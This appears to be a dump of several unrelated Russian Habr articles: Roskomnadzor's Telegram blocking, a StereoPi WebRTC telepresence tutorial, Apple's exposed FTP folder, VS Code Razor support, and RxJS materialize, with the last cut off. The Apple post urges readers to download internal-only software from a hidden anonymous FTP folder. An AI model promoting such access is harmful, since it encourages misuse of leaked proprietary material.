Как обычно, на доступности Телеграма эта новая блокировка никак не сказалась.
### Как такое могло произойти?
Во всей этой ситуации примечателен не сам факт блокировки — тут ничего нового, а возможные причины появления именно такого списка заблокированных IP.
Давайте представим что вы — РКН, и вам поручили заблокировать Телеграм. Откуда вы, РКН, может взять IP для блокировки Телеграма? Само очевидное решение было бы где-то перехватывать трафик Телеграма, брать оттуда IP, к которым он пытается подсоедениться, и отправлять в блокировку. Для этого достаточно простейшего правила вида `iptables -j LOG` и скрипта из `tail -f`, `grep` и `xargs` для вызова программы добавления в блок-лист.
Перехватывать трафик РКН было бы оптимально с мобильного приложения, так что самым очевидным решением было бы настроить Wi-Fi точку доступа, подключенную через подконтрольный роутер, а к ней подключить телефон, на котором будет открыт Телеграм. Так любые попытки подсоединения к серверам телеграма будут отслеживаться, адреса — блокироваться.
Если посмотреть на список заблокированных, то бросается в глаза счётчики и рекламные сети. Такое чувство что кто-то с устройства, предназначенного для блокировки Телеграма, зашел в обычный интернет и пошел по разным сайтам. Скорее всего [это было какое-то другое устройство](https://t.me/unkn0wnerror/764), которое по случаю подключилось к той же Wi-Fi сети. Судя по присутствию сайта `whatismyipaddress.com` в списке заблокированных, это мог быть даже не сотрудник РКН, а какой-то посторонний человек, по случаю нашедший открытую Wi-Fi сеть или подобравший пароль. Впрочем, бритва Хэнлона подсказывает что от сотрудников РКН можно ожидать и не такого.
### О чём это говорит?
Если раньше владелец заблокированного домена [мог добавить в блок-лист произвольные IP адреса заменой A записи](https://habr.com/post/216153/), то сейчас ситуация выходит на совершенно новый уровень. Просто представьте себе: что если Телеграм будет пытаться открыть не свои сервера, а просто обратится к IP топовых сайтов? IP объектов инфраструктуры?.. Эти все IP по логике Роскомнадзора быстренько попадут в список под блокировку, а затем также быстро в выгрузку провайдерам.
Это означает что владелец заблокированного *приложения*, вроде того же Телеграма или Zello, может не просто заблокировать какие-то отдельные IP подобно владельцам сайтов, а потенциально получает возможность заблокировать *вообще всё* что ему захочется.
Из этой возможности естественно следует появление белого списка адресов, которые никогда нельзя заблокировать. Можно предположить такой список уже есть, ведь IP сервера, откуда провайдеры берут новые данные, уже попадал в выгрузку с понятными последствиями, но этому списку явно есть куда расти (сообщают что [там было порядка 500 IP](https://t.me/auditor_common/46)). Само наличие такого полного белого списка влечет за собой возможность в какой-то момент отключить всё, кроме белого списка. Это не может радовать.
#### По следам ночных событий
* РКН объяснили эту двухчасовую блокировку ведущих ресурсов "[технологическими особенностями работы системы](https://vk.com/wall-76229642_168851)".
* Появился комментарий Яндекса, [подтверждающий факт ночных блокировок](https://vc.ru/37173-yandeks-nazval-massovye-blokirovki-roskomnadzora-udarom-po-vsemu-runetu) и порицающий блокировки в принципе.
* CTO Одноклассников [подтверждает попадание их IP в список заблокированных](https://habr.com/post/354484/#comment_10779162), подтверждает его замену, но не подтверждает недоступность сайта. Статья исправлена для учёта этого факта.
* Генеральный директор ВКонтакте подтвердил что "[был заблокирован один из наших IP-адресов, в результате чего часть пользователей ВКонтакте временно лишилась доступа к социальной сети](https://vk.com/andrew?w=wall6492_6115)". | https://habr.com/ru/post/354484/ | null | ru | null |
# Stereopi+WebRTC=telepresense по-домашнему
Для начала ролик с youtube для вдохновения:
Предупреждение: проект на видео — лишь образец, который можно сделать по туториалу в статье в части стереозрения и «поворотов головой». Танки с пультами xbox не прилагаются.
Не смотря на наглядность, скудный рассказ самого автора проекта на видео и наличие ссылок, сходу разобраться как все это работает непросто. Если есть желание собрать что-то подобное и в гораздо более удобном формате, рекомендуется к прочтению.
\*Сразу оговорюсь, человек на ролике с ютюб мне незнаком, никаких секретных данных не передавал, в каком состоянии находится его проект сейчас, мне не известно.
\*\*Делать управление движением робота на raspberry по поверхности через пульт от xbox мы не будем, с этим можно справиться самостоятельно.
\*\*\*Просьба лапти не кидать, так как проект пока находится в разработке.
Итак, нас интересует две вещи:
* как получить стерео картинку на телефон в шлеме;
* как управлять сервами поворотами головы.
Концепция, которая используется в ролике, если обобщить выгдядит так:
* 2 raspberry pi посылают видеопотоки в сеть со своих камер через сервисы webrtc;
* телефон (в шлеме) принимает потоки в 2 одинаковых приложения на телефоне — float apps.
* одновременно телефон управляет сервами, подключенными к raspberry.
Все просто. Но diablo, как известно, в деталях и неудобствах, а именно:
* надо запускать 2 raspberry, следить за настройками 2-х камер, питание raspberry \* 2.
* float apps постоянно сползают в телефоне, приходится выравнивать картинки на экране.
* ...
Поэтому пересядем на stereopi, благо она появилась в российских магазинах (надеюсь, после этого поста не исчезнет):

[Stereopi](http://stereopi.com/) — это разработка нашего соотечественника, которая сейчас активно завоевывает рынок.
Прелесть ее вытекает из названия — можно подключить 2-е CSI камеры raspberry pi одновременно. При этом все это работает на базе одного raspberry pi Compute Module. К сожалению, сам модуль не входит в комплект, его надо покупать самостоятельно.
О stereopi есть статьи на Хабре.
От нее нам понадобятся 2-а видео потока и управление сервами через GPIO.
В качестве базы для stereopi будем использовать Raspberry Pi Compute Module 3+.
### Подготовка stereopi
После сборки stereopi (вставка compute module в stereopi, камер), зальем софт.
Используем уже готовый образ для raspberry pi compute module — Raspbian (stretch). Он есть на сайте stereopi.com — [Raspbian Stretch OpenCV image, Google Drive](https://drive.google.com/open?id=1sM37cT6dTlZHhSRIz4Z9oEJk_xbR7pLL)
Зальем его в raspberry.
Если есть сложности с заливкой, иные идем на [wiki stereopi](https://wiki.stereopi.com/index.php?title=Main_Page).
### Установка webrtc.
Проинсталлируем ПО webrtc на stereopi. Частично материал по установке взят с этой страницы: [Installation for ARM (Raspberry Pi)](https://www.linux-projects.org/uv4l/installation/)
Избежим излишних комментариев, которые уже есть на вышеуказанной странице и попросту установим все, что потребуется.
```
curl http://www.linux-projects.org/listing/uv4l_repo/lpkey.asc | sudo apt-key add -
sudo nano /etc/apt/sources.list
deb http://www.linux-projects.org/listing/uv4l_repo/raspbian/stretch stretch main
sudo apt-get update
sudo apt-get install uv4l uv4l-raspicam
sudo apt-get install uv4l-raspicam-extras
sudo raspi-config далее Anvanced Options далее Memory Split далее написать 256 и нажать enter
sudo apt-get install uv4l-server uv4l-uvc uv4l-xscreen uv4l-mjpegstream uv4l-dummy uv4l-raspidisp
sudo apt-get install uv4l-webrtc
sudo apt-get install uv4l-demos
sudo apt-get install uv4l-xmpp-bridge
sudo apt-get install uv4l-raspidisp-extras
```
Теперь надо (в инструкции это есть) сформровать ssl-ключи, так как Chrome может не показывать видео через соединение http (только через https):
```
openssl genrsa -out selfsign.key 2048 && openssl req -new -x509 -key selfsign.key -out selfsign.crt -sha256
```
\*при формировании ключей будут задаваться вопросы о компании, регионе и т.п. — можно отвечать на них произвольно.
Сформированные ключи (selfsign.key и selfsign.crt появятся в текущей папке) надо положить в папку:
```
/etc/ssl/private/
```
Все настройки webrtc хранятся в 2-х файлах:
```
/etc/uv4l/uv4l-raspicam.conf
/etc/uv4l/uv4l-raspidisp.conf
```
Чтобы не утомлять перечислением позиций в файлах, которые необходимо раскоментировать или
подправить, перезапишем файлы настроек своими uv4l-raspicam.conf и uv4l-raspidisp.conf.
Перезагрузим raspberry и зайдем с телефона по ip raspberry, используя chrome:
```
https://192.168.1.100:8080
```
WebRTC представляет из себя целый веер возможностей, но ограничимся одной — перейдем по вкладке webrtc:
**картинка**
Теперь проверим, работает ли видео со stereopi.
Нажмем внизу web страницы на телефоне кнопку «Call».
**картинка**
Должно появиться видео со стереокамер.
Нажмем на кнопку «Fullscreen» под окном с изображением с web-камер:
**картинка**
\*Страницу на телефоне не перезагружать! Если все же это случилось, надо убить процессы на raspberry:
```
sudo killall uv4l
```
И перезагрузить сервисы на ней же:
```
sudo service uv4l_raspidisp restart
sudo service uv4l_raspicam restart
```
Далее заново на странице в браузере телефона нажать «Call».
\*\*Call не будет работать, если к raspberry не подключена камера.
### Разберемся с сервами.
Чтобы управлять сервами на raspberry с телефона понадобится код, который будет запускаться на raspberry, и действия на телефоне.
Но сначала определимся с сервами. В ютюб ролике используются сервы, подключенные к gpio raspberry напрямую. Так как сервы маломощные, пожалуй можно повесить 2 сервы на gpio raspberry. Эти трюки можно с легкостью проводить над сервами sg-90. Они не требовательны по питанию, но и не особо хороши для нагрузок. В принципе их должно быть достаточно, чтобы держать подвес с двумя камерами от stereopi. Сам подвес можно купить на том же aliexpress, по поиску «pan-tilt». Однако у этих серв есть так же серьезный минус — они «дрожат от страха». Именно этот эффект и наблюдает автор ролика с ютюб. Почему это происходит и что с этим делать не будем рассматривать здесь.
В нашем случае используются сервы mg-996n и сустав робота, который, надеюсь, ему в ближайшее время не понадобится.
**Картинка**

\*Mg-996N не «дрожат».
Stereopi имеет расположение gpio сходное со стандартным на [raspberry 3](https://wiki.stereopi.com/index.php?title=StereoPi_Specifications#StereoPi_GPIO_pinout).
Поэтому сигнальные провода от серв пойдут на gpio, а 5V лучше взять не с raspberry, а со стороны, GND серв объединить с GND raspberry и GND внешнего источника.
### Теперь самое главное, софт
На raspberry нам понадобится демон, но не лермонтовский, а pigpio. Никаких особых действий по его настройке предпринимать не нужно, главное знать, что он висит на порту 8888 и его предварительно надо запустить:
```
sudo systemctl start pigpiod.service
```
Далее создадим файл, который и будет управлять сервами, получая данные с сокета, который сам же и создает:
**datachannel\_server\_tele.py**
```
# python 3
# Taken from:
# https://stackoverflow.com/questions/45364877/interpreting-keypresses-sent-to-raspberry-pi-through-uv4l-webrtc-datachannel
# based on:
# https://raspberrypi.stackexchange.com/questions/29480/how-to-use-pigpio-to-control-a-servo-motor-with-a-keyboard
# public domain
# systemctl status pigpiod.service
# sudo systemctl start pigpiod.service
# goto http://raspberrypi:8080/stream/webrtc and press Call!
# video from raspberry pi appear
# run from cmd raspberry: sudo python3 datachannel_server.py
# turn on gps on phone
# put V on 'send device orientation' from phone
import socket
import time
import pigpio
import os
import re
import json
socket_path = '/tmp/uv4l.socket'
try:
os.unlink(socket_path)
except OSError:
if os.path.exists(socket_path):
raise
s = socket.socket(socket.AF_UNIX, socket.SOCK_SEQPACKET)
ROLL_PIN = 4 #gpio
PITCH_PIN = 17 #gpio ! not phisical pin
YAW_PIN = 15
MIN_PW = 1000 # 0 degree
MID_PW = 1500 # 90 degree
MAX_PW = 2000 # 180 degree
print ('socket_path: %s' % socket_path)
s.bind(socket_path)
s.listen(1)
def cleanup():
pi.set_servo_pulsewidth(ROLL_PIN, 0)
pi.set_servo_pulsewidth(PITCH_PIN, 0)
pi.set_servo_pulsewidth(YAW_PIN, 0)
pi.stop()
while True:
print ('awaiting connection...')
connection, client_address = s.accept()
print ('client_address %s' % client_address)
try:
print ('established connection with', client_address)
pi = pigpio.pi()
#pi = pigpio.pi('soft', 9080)
rollPulsewidth = MID_PW
pitchPulsewidth = MID_PW
yawPulsewidth = MID_PW
pi.set_servo_pulsewidth(ROLL_PIN, rollPulsewidth)
pi.set_servo_pulsewidth(PITCH_PIN, pitchPulsewidth)
pi.set_servo_pulsewidth(YAW_PIN, yawPulsewidth)
while True:
try:
data = json.loads(connection.recv(200).decode('utf-8')) # dict
except ValueError: # no data return
continue
# data
#{"do":{"alpha":0.1,"beta":-0.3,"gamma":-0.2,"absolute":false},
# "dm":{"x":0,"y":0,"z":-0.2,"gx":0,"gy":0,"gz":-9.6,"alpha":-0.1,"beta":-0.1,"gamma":0.1}
#print ('received message"%s"' % data)
#print ('received message"%s"' % data['dm']['x']) # coordinate x from data
#print ('received message"%s"' % data['dm']['y']) # coordinate y from data
time.sleep(0.01)
key1 = float(data['do']['alpha']) # os x 0 to 360 degree
#key2 = float(data['do']['beta']) # os y
#print(key1)
#print(key2)
rollPW = rollPulsewidth
pitchPW = pitchPulsewidth
yawPW = yawPulsewidth
pitchPW = key1*5+500
print ('x: '+str(pitchPW))
#if pitchPW > MAX_PW:
# pitchPW = MAX_PW
#elif pitchPW < MIN_PW:
# pitchPW = MIN_PW
#rollPW = int(key2 + 1000)
#print ('y: '+ str(int(rollPW)))
#if rollPW > MAX_PW:
# rollPW = MAX_PW
#elif rollPW < MIN_PW:
# rollPW = MIN_PW
if rollPW != rollPulsewidth:
rollPulsewidth = rollPW
pi.set_servo_pulsewidth(ROLL_PIN, rollPulsewidth)
if pitchPW != pitchPulsewidth:
pitchPulsewidth = pitchPW
pi.set_servo_pulsewidth(PITCH_PIN, pitchPulsewidth)
if yawPW != yawPulsewidth:
yawPulsewidth = yawPW
pi.set_servo_pulsewidth(YAW_PIN, yawPulsewidth)
#if data:
#print ('echo data to client')
#connection.sendall(str(data))
#else:
#print ('no more data from', client_address)
#break
finally:
# Clean up the connection
cleanup()
connection.close()
```
В тексте оставлены комменты, чтобы понять, откуда код родился и, что еще можно подправить.
Общий смысл кода следующий:
* при старте сервы выставляются в среднее положение.
* есть 3 пина (gpio), на которых висят сигнальные провода серв. В нашем случае 2 пина (подвес из 2 серв).
* gpio управлются путем подачи сигнала в диапазоне PWM от 1000 до 2000.
* с телефона прилетает строка, которая парсится json (можно чем-то еще), далее из нее берутся значения x и y. Далее эти значения переводятся в значения PWM для поворота сервы.
\*Проблема заключается втом, что x принимает значения от 0 до 360 (поворот телефона вокруг своей оси), как и y. И эти значения надо привязать к PWM, которые принимают значения от 1000 до 2000. В коде используется формула pitchPW = key1\*5+500. 500 — это минимальное значение PWM servo (хотя в коде допущение 1000). И умножение на 5 условно. Этот момент требует доработки, так как при x=360, значение PWM выше максимального в разы. Сервы защищены от выхода за максимальные углы поворота во избежание их повреждения, но это не сильно радует.
Запустим код в терминале raspberry:
```
sudo python3 datachannel_server_tele.py
```
На телефоне включим GPS (в каждом телефоне есть соответствующий значок в настройках) и зайдем по ip raspberry.
```
https://192.168.1.100:8080/stream/webrtc
```
Нажмем «Call». После того как соединение установится, на телефоне в браузере на странице поставим галочку «send device orientation angles alpha, beta, gamma».
В терминал со скриптом поедут значения x. И, если повращать телефоном, они будут изменяться.
Также будут двигаться сервы.
\*На текущий момент одна из них (вторая закоментирована).
**Из приятных бонусов webrtc также дает возможность**:
* создать подобие телемоста между телефоном и raspberry (ваш собеседник будет объемным),
* транслировать звук в обе стороны (не проверялось, но в настройках учтено),
* стримить на web-страницу, youtube в 3d.
* создать конферец-call из нескольких товарищей (jitsi meet).
* через web-интерфейс на лету менять настройки камер (почему не работает rotate!&?).
### Теперь о грустном.
1. Схалтурить, соединив на школьной линейке две разные камеры с рыбьими глазами не получилось. У рыб, оказывается, бывают разные глаза. Нужны однотипные камеры:

2. Развернуть картинку со стереокамер через настройки web-интерфейса webrtc не удалось. Пока картинки узковаты, как штаны француза.

3. Сервы MG996N ограничены углами поворота -180. По факту — 160. Возможно, кто-то посоветует с 360, но без continuous rotation.
4. Софт требует шлифовки.
5. Call иногда отваливается, приходится переподключаться.
Приложение:
* [uv4l-raspicam.conf](https://yadi.sk/d/3puD1NUuEjYMMQ)
* [uv4l-raspidisp.conf](https://yadi.sk/d/CGzDxCCkSZeV-g) | https://habr.com/ru/post/473750/ | null | ru | null |
# Заметки о внутреннем софте Apple, который никто не видел
Так получилось, что вчера, роясь в дебрях BSD части Darwin-ядра и в VFS, я снова наткнулся на ссылку вида rdar…
Для тех кто не в курсе: у Apple есть публичный трекер багов (http://bugreport.apple.com, альтернативный вход по имени radar.apple.com). Но публичный он только на отправку и созерцание своих же постов (и статусов их разрешения), которые частенько оказываются дубликатами.
Читать напрямую описания всех проблем и их решения могут только сами разработчики Apple или очень крутые внешние организации.
Как правило в Интернете никто и не слышал как получить доступ к базе ошибок radar на произвольное чтение и вообще мало кто знает, что из себя представляет эта система.
Более того, Apple не выгодно давать доступ к этой базе хотя бы по следующим причинам:
* Некоторая информация может повредить репутации системы и дать пищу для хакеров при написании эксплоита, на момент пока уязвимость не устранена
* Решения технических инцидентов в обход ошибк Apple продаёт разработчикам за деньги
Эта заметка не даст вам доступ к базе radar, но укажет в каком направлении можно идти и какие инструменты есть у Apple на данный момент — волшебные инструменты, которыми компания не делится даже с платными членами ADC (Apple Developer Connection).
Существует альтернатива сервису radar: [openradar.appspot.com](http://openradar.appspot.com/) (правда к Apple она отношения не имеет).
И маловероятно, что в нём вы найдёте необходимые описания проблем из Apple Radar.
Наша компания состоит в ADC, в том числе по платной подписке, но этот рассказ не нарушает никакие NDA, поскольку основан на информации доступной (на текущий момент — начало июня 2010) без логинов и паролей, простому Интернет пользователю.
По иронии судьбы, на текущий момент, доступ на FTP Apple открыт для анонимного пользователя!
`MBP15: ~ $ ftp ftp.apple.com
Trying 17.254.0.79...
Connected to ftp.apple.com.
220 17.254.0.79 FTP server ready
331 Anonymous login ok, send your complete email address as your password.
230 Anonymous access granted, restrictions apply.
Remote system type is UNIX.
Using binary mode to transfer files.
200 Type set to I
ftp> ls -la
227 Entering Passive Mode (17,254,0,79,241,177).
150 Opening ASCII mode data connection for file list
drwxrwxrwx 7 ftpprod ftpprod 238 Nov 17 2009 .
drwxr-xr-x 15 ftpprod ftpprod 510 Nov 17 2009 ..
drwxrwxrwx 14 ftpprod ftpprod 476 May 22 18:28 .shared
drwxrwxrwx 3 ftpprod ftpprod 102 May 7 2003 Apple_Support_Area
drwxrwxr-x 20 ftpprod ftpprod 680 Aug 20 2007 developer
drwxrwxr-x 37 ftpprod ftpprod 1258 May 18 2004 emagic
drwxrwxr-x 11 ftpprod ftpprod 374 Mar 9 2004 filemaker
226 Transfer complete.
ftp>`
Обратите внимание на скрытую папку '.shared'.
В папке '.shared' есть ещё скрытая папка '.zzz\_old\_archives'.
В них оказалось много вкусного:
* AppleConnect
* Radar Client
* Sonar Client
* NFA
* Разного рода полезные PDF & HTML файлы
Программы были установлены, опробованы, также некоторый свет пролила имеющаяся в комплекте документация.
Итак:
AppleConnect — специальное ПО для организации VPN-подключения к внутренней сети Apple, в частности для получения доступа к внутренним ресурсам Apple. Насколько я понял, для аутентификации в AppleConnect раньше использовались специальные ключи (они и сейчас пока в ходу) — eTokens, вероятно, подключаемые по USB. Сейчас же, во многих случаях, допустима аутентификация по Apple ID (разумеется у каждого Apple ID прописываются разрешения на определённые действия).
AppleConnect умеею жить в меню статуса рядом с часами, и легко переключать настройки VPN и Apple ID для различных входов.
Для radar большой интерес представляет сервер ray.apple.com, порты которого видимо доступны только из VPN.
Похоже, трекер крутится на Oracle Application Server, Java, WebObjects и, по крайней мере по документации, на серверах IBM с ОС AIX.
В последнее мало верится, на текущий день, если учесть что у Apple есть свои неплохие железяки Xserve. А может им просто не хочется трогать эту древнюю систему.
В процессе чтения документации засветилась и некая компания IT&S.
Именно к ней предлагают обращаться (по телефону) за поддержкой по radar и по вопросам подключения/получения login.
Возможно это ребята из MIT, которых подкармливает Apple.
Также, высока вероятность, что это их сайт: [ist.mit.edu](http://ist.mit.edu/)
Radar — огромная система (а-ля Xcode), с логотипом (иконкой) в виде синего муравьеда ловящего муравья.
Предназначена как для администраторов, модераторов и разработчиков, так и для читателей из внешних организаций (эх-х, мечты).
Radar может работать без GUI из командной строки.
Sonar — как я понял в 4 ночи, это некоторое переосмысление Radar, содержащая в основном готовые решения проблем и позволяющее добавлять/редактировать решения.
NFA — виртуальный сейф, защищающий различные ресурсы от сторонних глаз (полезная при работе графика, проекты, документы).
В общем весьма забавный софт — качайте, ставьте, смотрите, читайте.
Доступ к базе мне получить так и не удалось — мои логины в ADC не обладают правами на подключение к Apple VPN.
Но близость сакрального и подписи в документах «Apple Internal Use Only» дала изрядную дозу адреналина!
На закуску несколько скриншотов:




(для подключения внешних настроек AppleConnect)
Качайте, пробуйте, пишите о своих результатах в комментариях.
Торопитесь, после этой статьи анонимный доступ скорее всего быстро прикроют.
Теперь, когда простому разработчику стало известно больше, может мы что-то сможем изменить в этом несправедливом к нам мире… | https://habr.com/ru/post/95271/ | null | ru | null |
# Поддержка Razor в Visual Studio Code
На прошлой неделе мы выпустили превью-версию поддержки работы с файлами Razor (.cshtml) в расширении C# для Visual Studio Code (1.17.1). В этой версии представлены completions C#, directive completions и базовые диагностики для проектов ASP.NET Core. Подробнее под катом!
Для работы требуется
--------------------
Чтобы использовать эту превью-версию с поддержкой Razor в Visual Studio Code, установите следующее:
* [.NET Core SDK](https://www.microsoft.com/net/learn/dotnet/hello-world-tutorial)
* [Visual Studio Code](https://code.visualstudio.com/)
* [Расширение C#](https://marketplace.visualstudio.com/items?itemName=ms-vscode.csharp)
Если вы уже установили VS Code и расширение C#, убедитесь, что вы обновили их до последних версий.
Начало работы
-------------
Чтобы опробовать новый инструмент Razor, создайте новое веб-приложение ASP.NET Core, а затем за-edit-те любой файл Razor (.cshtml).
1. Откройте Visual Studio Code
2. Выберете Terminal > New Terminal
3. В новом терминале запустите:
```
dotnet new webapp -o WebApp1`
code -r WebApp1
```
4. Откройте About.cshtml
5. Попробуйте HTML completions

6. И Razor directive completions
7. И C# completions

8. Вы также получаете диагностику
Ограничения и известные проблемы
--------------------------------
Это первая альфа-версия инструмента Razor для Visual Studio Code, поэтому существует ряд ограничений и известных проблем:
* Редактирование Razor в настоящее время поддерживается только в проектах ASP.NET Core (без поддержки проектов ASP.NET или проектов Blazor)
* Поддержка тегов-помощников и форматирования еще не реализована
* Ограниченная поддержка колоризации
* Неправильные ошибки в проектах Blazor для привязок к событиям
* Расширение аббревиатур на основе Emmet еще не поддерживается
Обратите внимание, что если вам необходимо отключить инструмент Razor по любой причине:
* Откройте Visual Studio Code User Settings: File -> Preferences -> Settings
* Найдите razor
* Проверьте галочку «Razor: Disabled» | https://habr.com/ru/post/430962/ | null | ru | null |
# Зачем использовать materialize и dematerialize операторы и что такое Notification в RxJS?
Вы когда-нибудь встречали такие операторы, как **materialize** и **dematerialize** в RxJS? А что насчет класса Notification? Вероятно, многие слышали, но не до конца представляли, где их можно применить на практике.
В этой статье я расскажу, что делают эти операторы и приведу несколько примеров, которые в будущем вам могут пригодиться.
Однажды, интереса ради, я просматривала документацию RxJS и заметила ранее для себя неизвестные операторы: materialize и dematerialize. Первый вопрос, который у меня возник: а где их использовать в реальном проекте?
Разберемся вместе?
Materialize
-----------
Для начала вспомним, какие типы значений может эмитить объект типа Observable: это next, error и complete. Если вы не помните, что это значит, [здесь](https://rxjs.dev/guide/observable) можно почитать.
Соответственно и про [observer](https://rxjs.dev/guide/observer), набор коллбэков (onNext, onError, onComplete), тоже советую вспомнить.
Вот что говорится в документации о materialize операторе: «[A function that returns an Observable that emits Notification objects that wrap the original emissions from the source Observable with metadata](https://rxjs.dev/api/operators/materialize)».
Сигнатура оператора:
[materialize](https://rxjs.dev/api/index/function/materialize)**():** [OperatorFunction](https://rxjs.dev/api/index/interface/OperatorFunction)**[Notification](https://rxjs.dev/api/index/class/Notification) **&** [ObservableNotification](https://rxjs.dev/api/index/type-alias/ObservableNotification)**>****
Получается, materialize **оборачивает** любое испускаемое **observable значение** в некий **Notification** объект и эмитит его как «**next**».
Чем здесь является [*Notification*](https://rxjs.dev/api/index/class/Notification)? Это обертка над observable значением, которая просто добавляет к нему некоторые метаданные:
```
class Notification {
static createNext(value: T)
static createError(err?: any)
static createComplete(): Notification & CompleteNotification
constructor(kind: "N" | "E" | "C", value?: T, error?: any)
get hasValue: boolean
get kind: 'N' | 'E' | 'C'
get value?: T
get error?: any
observe(observer: PartialObserver): void
do(nextHandler: (value: T) => void, errorHandler?: (err: any) => void, completeHandler?: () => void): void
accept(nextOrObserver: NextObserver | ErrorObserver | CompletionObserver | ((value: T) => void), error?: (err: any) => void, complete?: () => void)
toObservable(): Observable
}
```
Больше всего нас здесь интересует свойство *kind.* Именно в нем хранится первоначальный тип значения observable: N — next, E — error, C — complete.
Давайте посмотрим на визуализацию работы оператора:
Теперь на примере:
```
of(“one”) // поток эмитит одно значение и после завершается
.pipe(materialize()) // оборачиваем в Notification object
.subscribe(x => console.log(x)); // в подписку поочередно прилетает 2 Notification
Output:
{kind: “N”, value: “one”, error: undefined, hasValue: true} // Notification object
{kind: “C”, value: undefined, error: undefined, hasValue: false} // Notification object
```
Давайте разберемся:
* поток эмитит "one" -> materialize конвертирует в Notification, где kind = "N" (next), а в value записывается передаваемое значение "one".
* поток завершается -> materialize конвертирует в Notification, где kind = "C" (complete), а в value ничего не записывается, т.к. поток завершился.
Из-за того, что materiailze конвертирует значения в Notification объект, observable эмитит их как «next», и мы видим обернутый *complete* выбросв next обработчике observable.
Еще пример:
```
throwError(() => new Error(“error”)) // эмитим ошибку
.pipe(materialize()) // конвертируем в Notification
.subscribe(x => console.log(x));
Output:
{kind: “E”, value: undefined, error: Error, hasValue: false}
```
Опять же из-за того, что materiailze все оборачивает в Notification, даже ошибка попадает в next обработчик.
Dematerialize
-------------
Но что делать, если мы хотим вернуться к исходному выбросу observable? Здесь нам поможет противоположность *materialize* оператора *— dematerialize*, с его помощью происходит обратная конвертация.
Из документации: «[Converts an Observable of Notification objects into the emissions that they represent](https://rxjs.dev/api/operators/dematerialize)».
Сигнатура оператора:
[dematerialize](https://rxjs.dev/api/index/function/dematerialize)**[ObservableNotification](https://rxjs.dev/api/index/type-alias/ObservableNotification)**>():** [OperatorFunction](https://rxjs.dev/api/index/interface/OperatorFunction)**[ValueFromNotification](https://rxjs.dev/api/index/type-alias/ValueFromNotification)**>******
Немного визуализации:
Работа оператора в коде:
```
// 1 пример
of(“one”) // эмитится одно значение, и завершается поток
.pipe(
materialize(), // конвертируем в Notification oбъект
